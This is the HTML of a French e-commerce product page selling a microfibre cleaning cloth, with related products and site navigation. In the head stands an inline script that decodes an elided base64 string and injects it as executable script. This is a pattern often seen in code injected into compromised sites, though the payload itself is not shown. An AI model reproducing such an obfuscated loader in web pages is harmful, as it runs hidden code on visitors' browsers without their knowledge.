					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
        (function() {
            const decodedScript = atob('[base64]/[base64]/[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-180x180.png" />
<meta name="msapplication-TileImage" content="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-270x270.png" />
</head>

<body data-rsssl=1  class="wp-singular product-template-default single single-product postid-2611 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-separate-container ast-no-sidebar astra-4.1.3 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-801">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:0400000000" aria-label=Tel : 05 63 67 10 67 target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span><span class="social-item-label">Tel : 05 63 67 10 67</span></a></div></div>		</div>
								</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"><section id="block-6" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://societe-distrep.com/se-connecter/">Se connecter</a></div>
</div>
</section></div>		</aside>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://societe-distrep.com/?page_id=2539" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position- ">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-bag "
							data-cart-total="0"
						></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://societe-distrep.com/" class="custom-logo-link" rel="home"><img width="194" height="56" src="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png" class="custom-logo" alt="Distrep" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png 194w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-300x87.png 300w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1024x296.png 1024w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-768x222.png 768w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1536x444.png 1536w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-600x173.png 600w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png 1643w" sizes="(max-width: 194px) 100vw, 194px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://societe-distrep.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://societe-distrep.com/nos-demarches-environnementales/" class="menu-link">Nos démarches environnementales</a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://societe-distrep.com/nos-services/" class="menu-link">Nos services</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://societe-distrep.com/catalogue-2/" class="menu-link">Catalogue</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://societe-distrep.com/contact/" target="_self" rel="https://societe-distrep.com/contact/"><div class=ast-custom-button>Contactez-nous</div></a><a class="menu-link" href="https://societe-distrep.com/contact/" target="_self" rel="https://societe-distrep.com/contact/">Contactez-nous</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://societe-distrep.com/" class="custom-logo-link" rel="home"><img width="194" height="56" src="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png" class="custom-logo" alt="Distrep" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png 194w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-300x87.png 300w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1024x296.png 1024w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-768x222.png 768w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1536x444.png 1536w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-600x173.png 600w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png 1643w" sizes="(max-width: 194px) 100vw, 194px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-overline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://societe-distrep.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://societe-distrep.com/nos-demarches-environnementales/" class="menu-link">Nos démarches environnementales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://societe-distrep.com/nos-services/" class="menu-link">Nos services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://societe-distrep.com/catalogue-2/" class="menu-link">Catalogue</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2611" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2611 status-publish first instock product_cat-equipements has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE-100x100.jpg" data-thumb-alt="Lavette microfibre Heavy Duty" data-thumb-srcset="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE-100x100.jpg 100w, https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE-300x300.jpg 300w, https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE-150x150.jpg 150w, https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg"><img fetchpriority="high" width="400" height="400" src="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg" class="wp-post-image" alt="Lavette microfibre Heavy Duty" data-caption="" data-src="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg" data-large_image="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg 400w, https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE-100x100.jpg 100w, https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE-300x300.jpg 300w, https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<span class="single-product-category"><a href="https://societe-distrep.com/categorie-produit/equipements/" rel="tag">Equipements</a></span><h1 class="product_title entry-title">Lavette microfibre Heavy Duty</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,51&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Lavette microfibre Heavy Duty permet le nettoyant humide des surfaces très sales.</p>
</div>

	
	<form class="cart" action="https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca38428359">quantité de Lavette microfibre Heavy Duty</label>
	<input
		type="number"
				id="quantity_696ca38428359"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2611" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">1633</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://societe-distrep.com/categorie-produit/equipements/" rel="tag">Equipements</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Lavette microfibre Heavy Duty permet le nettoyant humide des surfaces très sales.</p>
<p>Capacité d&rsquo;absorption très élevée.</p>
<p>La lavette est lavable au moins 440 fois.</p>
<p>Télécharger la fiche technique : <a href="https://societe-distrep.com/wp-content/uploads/2022/07/Fiche-technique-Microfibre-Heavy-Duty.pdf">Fiche technique Microfibre Heavy Duty</a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,05 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 40 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2500 status-publish first instock product_cat-equipements product_cat-hygiene-en-cuisine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/rouleau-abrasif-vert-5m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="rouleau abrasif vert" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-500x500.png 500w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-100x100.png 100w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-600x600.png 600w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-300x300.png 300w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-1024x1024.png 1024w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-150x150.png 150w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-768x768.png 768w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-1536x1536.png 1536w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert-1320x1320.png 1320w, https://societe-distrep.com/wp-content/uploads/2022/06/rouleau-abrasif-vert.png 1772w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Equipements			</span>
			<a href="https://societe-distrep.com/produit/rouleau-abrasif-vert-5m/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Rouleau abrasif vert 5m</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,17&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/lavette-microfibre-heavy-duty/?add-to-cart=2500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2500" data-product_sku="RLX00005" aria-label="Ajouter au panier : &ldquo;Rouleau abrasif vert 5m&rdquo;" rel="nofollow" data-success_message="« Rouleau abrasif vert 5m » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2500" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2504 status-publish instock product_cat-equipements has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/sacs-poubelle-130l-bd-noir-renforce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://societe-distrep.com/wp-content/uploads/2022/06/SACS-POUBELLE-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sacs poubelle 130L BD Noir Renforcé - Carton de 100" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/06/SACS-POUBELLE-500x500.jpg 500w, https://societe-distrep.com/wp-content/uploads/2022/06/SACS-POUBELLE-100x100.jpg 100w, https://societe-distrep.com/wp-content/uploads/2022/06/SACS-POUBELLE-300x300.jpg 300w, https://societe-distrep.com/wp-content/uploads/2022/06/SACS-POUBELLE-150x150.jpg 150w, https://societe-distrep.com/wp-content/uploads/2022/06/SACS-POUBELLE.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Equipements			</span>
			<a href="https://societe-distrep.com/produit/sacs-poubelle-130l-bd-noir-renforce/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Sacs poubelle 130L BD Noir Renforcé &#8211; Carton de 100</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,51&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/lavette-microfibre-heavy-duty/?add-to-cart=2504" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2504" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2504" data-product_sku="SACS0048" aria-label="Ajouter au panier : &ldquo;Sacs poubelle 130L BD Noir Renforcé - Carton de 100&rdquo;" rel="nofollow" data-success_message="« Sacs poubelle 130L BD Noir Renforcé - Carton de 100 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2504" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2639 status-publish instock product_cat-equipements product_cat-hygiene-des-sols has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/frange-microactiva/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://societe-distrep.com/wp-content/uploads/2022/07/i-22-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Frange Microactiva" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/07/i-22-500x500.png 500w, https://societe-distrep.com/wp-content/uploads/2022/07/i-22-300x300.png 300w, https://societe-distrep.com/wp-content/uploads/2022/07/i-22-150x150.png 150w, https://societe-distrep.com/wp-content/uploads/2022/07/i-22-100x100.png 100w, https://societe-distrep.com/wp-content/uploads/2022/07/i-22.png 600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Equipements			</span>
			<a href="https://societe-distrep.com/produit/frange-microactiva/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Frange Microactiva</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,38&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/lavette-microfibre-heavy-duty/?add-to-cart=2639" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2639" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2639" data-product_sku="3685" aria-label="Ajouter au panier : &ldquo;Frange Microactiva&rdquo;" rel="nofollow" data-success_message="« Frange Microactiva » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2639" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2637 status-publish last instock product_cat-equipements product_cat-hygiene-des-sols has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/frange-publi-scrub/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://societe-distrep.com/wp-content/uploads/2022/07/i-23-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Frange Publi Scrub" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/07/i-23-500x500.png 500w, https://societe-distrep.com/wp-content/uploads/2022/07/i-23-300x300.png 300w, https://societe-distrep.com/wp-content/uploads/2022/07/i-23-150x150.png 150w, https://societe-distrep.com/wp-content/uploads/2022/07/i-23-100x100.png 100w, https://societe-distrep.com/wp-content/uploads/2022/07/i-23.png 600w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Equipements			</span>
			<a href="https://societe-distrep.com/produit/frange-publi-scrub/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Frange Publi Scrub</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,77&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/lavette-microfibre-heavy-duty/?add-to-cart=2637" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2637" data-product_sku="3686" aria-label="Ajouter au panier : &ldquo;Frange Publi Scrub&rdquo;" rel="nofollow" data-success_message="« Frange Publi Scrub » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2637" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
			<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Fermer le tiroir du panier">
							<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Panier					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><strong><span style="font-size: 12pt;">Siège : 375, Avenue d'Espagne, 82000 Montauban - </span></strong><strong><span style="font-size: 12pt;">05 63 67 10 67</span></strong></p>
</div></div>		</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><strong>© 2026 |</strong> Distrep</p>
